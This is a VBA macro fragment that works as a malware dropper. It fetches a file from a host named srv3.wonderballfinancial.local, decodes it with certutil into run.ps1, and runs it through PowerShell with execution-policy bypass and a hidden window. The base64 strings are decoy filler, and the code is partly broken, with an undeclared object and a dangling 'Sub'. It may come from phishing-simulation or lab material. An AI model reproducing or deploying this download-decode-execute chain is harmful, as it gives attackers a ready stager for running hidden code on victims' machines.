 Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXI
bHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
Sub